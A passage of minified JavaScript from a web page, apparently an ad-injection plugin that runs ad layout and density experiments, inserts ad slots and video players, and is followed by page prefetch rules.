Pe(e);case V.Interstitial:return Fe(e);default:return!0}},Le=e=>e.length===1,Re=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},ze=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?Le(e.variants):Re(e.variants);return l||T.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var W=class{constructor(e){var t,n;s(this,`siteExperiments`,[]),s(this,`_clsOptions`,void 0),s(this,`_device`,void 0),this._clsOptions=e,this._device=u()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=ze(e,this._device),r=Ie(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=je(`at_site_features`),r=Me(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},Be=class{constructor(){s(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Oe(e)}},G=class extends Be{constructor(...e){super(...e),s(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function K(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var q=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,``),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`string`),s(this,`key`,V.AdLayout),s(this,`abgroup`,V.AdLayout),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};K([U()],q.prototype,`run`,null);var J=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,`control`),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`number`),s(this,`key`,V.AdDensity),s(this,`abgroup`,V.AdDensity),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};K([U()],J.prototype,`run`,null);let Y=`250px`;var Ve=class{constructor(t,n){this._clsOptions=t,this._adInjectionMap=n,s(this,`_recipeCount`,0),s(this,`_mainContentHeight`,0),s(this,`_mainContentDiv`,null),s(this,`_totalAvailableElements`,[]),s(this,`_minDivHeight`,250),s(this,`_densityDevice`,E.Desktop),s(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),s(this,`_densityMax`,.99),s(this,`_smallerIncrementAttempts`,0),s(this,`_absoluteMinimumSpacingByDevice`,250),s(this,`_usedAbsoluteMinimum`,!1),s(this,`_infPageEndOffset`,0),s(this,`locationMaxLazySequence`,new Map([[e.Recipe,5]])),s(this,`locationToMinHeight`,{Below_Post:Y,Content:Y,Recipe:Y,Sidebar:Y}),s(this,`_device`,void 0),s(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:r,desktop:i}=this._clsOptions.siteAds.breakpoints;this._device=de(r,i),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new J(this._clsOptions):null}start(){try{var e;ue(this._device);let n=new q(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(ye(t))try{document.body.classList.add(t)}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else T.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=se(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>ce(e,this._device)).filter(e=>le(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!F(a.blockedSelectors||[])){var t;N(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(t,n=document){this._densityDevice=this._device===`desktop`?E.Desktop:E.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let r=this._clsOptions.siteAds,i=f(r.adDensityEnabled,!0),a=r.adDensityLayout&&i,o=t.filter(t=>a?t.location!==e.Content:t),s=t.filter(t=>a?t.location===e.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...o.length?this._injectNonDensitySlots(o,n):[],...s.length?this._injectDensitySlots(s,n):[]]}_injectNonDensitySlots(t,n=document){var r;let i=[],a=[],o=!1;if(t.some(t=>t.location===e.Recipe&&t.sticky)&&!F(((r=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:r.blockedSelectors)||[])){var s,c;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig,t=this._device===`phone`?e==null||(s=e.recipeMobile)==null?void 0:s.minHeight:e==null||(c=e.recipeDesktop)==null?void 0:c.minHeight;P(t),o=!0}for(let e of t)this._insertNonDensityAds(e,i,a,n);return o||a.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),i}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=z(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return f(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements){if(this._logDensityInfo(o,t.elementSelector,e),!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o))continue;if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))},s=this._getInsertEvery(e,t,i);o(s)}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(t,n,r,i=document){let a=0,o=0,s=0;t.spacing>0&&(a=window.innerHeight*t.spacing,o=a);let c=this._repeatDynamicAds(t),l=this.getElements(t.elementSelector,i);t.skip;for(let u=t.skip;u<l.length&&!(s+1>c.length);u+=t.every){let d=l[u];if(a>0){let{bottom:e}=fe(d);if(e<=o)continue;o=e+a}let f=c[s],p=`${f.location}_${f.sequence}`;n.some(e=>e.name===p)&&(s+=1);let m=this.getDynamicElementId(f),h=D(t),g=O(t),_=t.location===e.Sidebar&&t.sticky&&t.sequence&&t.sequence<=5?`adthrive-sticky-sidebar`:``,v=t.location===e.Recipe&&t.sticky?`adthrive-recipe-sticky-container`:``,y=[_,v,h,g,...t.classNames];if(be(d,t.position,t.location)&&t.location===e.Recipe)continue;let b=this.addAd(d,m,t.position,y);if(b){let a=w(f,b);if(a.length){let o={clsDynamicAd:t,dynamicAd:f,element:b,sizes:a,name:p,infinite:i!==document};n.push(o),r.push({location:f.location,element:b}),t.location===e.Recipe&&++this._recipeCount,s+=1}d=b}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,L({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(t,n,r,i){let a=n.position===`beforebegin`||n.position===`afterbegin`,o=n.position===`beforeend`||n.position===`afterbegin`,s=r||this._isElementFarEnoughFromOtherAdElements(t,i,a),c=o||this._isElementNotInRow(t,a),l=t.id.indexOf(`AdThrive_${e.Below_Post}`)===-1;return s&&c&&l}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=_e(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=ve(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=k()*A();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=D(t),o=O(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=w(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]);let r=`${t.location}_${t.sequence}`;i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:r,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(t){let n=[],r=t.location===e.Recipe?99:this.locationMaxLazySequence.get(t.location),i=t.lazy?f(r,0):0,a=t.max,o=t.lazyMax,s=i===0&&t.lazy?a+o:Math.min(Math.max(i-t.sequence+1,0),a+o),c=Math.max(a,s);for(let e=0;e<c;e++){let r=Number(t.sequence)+e,i=t.lazy&&e>=a,o=r;t.name===`Recipe_1`&&r>=5&&(o=r+1),n.push(L(L({},t),{},{sequence:o,lazy:i}))}return n}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},He=class{constructor(){s(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e),n=t-1>=0?t-1:null,r=t<this._map.length?t:null;return[n,r]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},Ue=class extends He{};let X=l((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),Z=()=>{let e=u()?`mobile`:`tablet`;return X(h)?`desktop`:e},We=e=>{let t=v(),n=Z(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},Ge=e=>{let t=We(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},Q={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Ke=class{get enabled(){return!0}};function qe(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function $(e,t){if(e==null)return{};var n,r,i=qe(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Je=[`valid`,`elements`],Ye=[`valid`,`elements`];var Xe=class extends Ke{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,s(this,`_potentialPlayerMap`,void 0),s(this,`_device`,void 0),s(this,`_stickyRelatedOnPage`,!1),s(this,`_relatedMediaIds`,[]),this._device=X()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(T.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&T.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(T.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=z(t),{valid:a,elements:o}=i,s=$(i,Je),c=R(n),{valid:l,elements:u}=c,d=$(c,Ye);return t!==``&&!a?(T.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(T.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(L(L({},i),{},{mediaId:e}),t)):T.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(L(L({},r),{},{mediaOrPlaylistId:e}),t,n)}else T.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?L(L({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){T.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{T.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Ze=class extends Xe{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,s(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),s(this,`_WRAPPER_BAR_HEIGHT`,36),s(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=Q.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=Q.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?Q.Video_Coll_SOff_Smartphone:Q.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return T.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new c;!e||!e.enabled||(e.siteAds&&Ge(e.siteAds),new Ve(e,new Ue).start(),new Ze(new m(e),e).init())})()}catch(e){T.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
